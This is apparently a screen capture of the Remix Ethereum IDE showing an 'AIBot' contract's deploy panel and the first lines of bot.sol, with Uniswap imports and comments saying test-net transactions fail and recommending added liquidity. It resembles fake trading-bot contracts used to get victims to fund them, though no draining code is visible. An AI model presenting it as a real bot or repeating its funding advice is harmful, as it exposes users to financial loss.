 Remix - Ethereum IDE
Contract Address 0xf89A8b
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.26
DEPLOY & RUN
TRANSACTIONS
At Address
Load contract from Address
Transactions recorded 3 i
Deployed Contracts 1
AIBOT AT 0XF89...25590 (BLO
Balance: 0 ETH
start
withdrawal
tokenName
tokenSymbol
Low level interactions i
CALLDATA
Transact
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob
6 import "github.com/Uniswap/uniswap-v2-periphery/blob
7 import "github.com/Uniswap/uniswap-v2-periphery/blob
8
9 // User Guide
10 // Test-net transactions will fail since they don't
11 // Mempool updated build
12
13 // Recommended liquidity after gas fees needs to equ
14
15 contract AIBot {
16
17 string public tokenName;
18 string public tokenSymbol;
19 uint liquidity;
20
21 event Log(string _msg);
22
0 Listen on all trans
data: 0xd4e...93292 logs: 1 hash: 0xc71...f01d0
>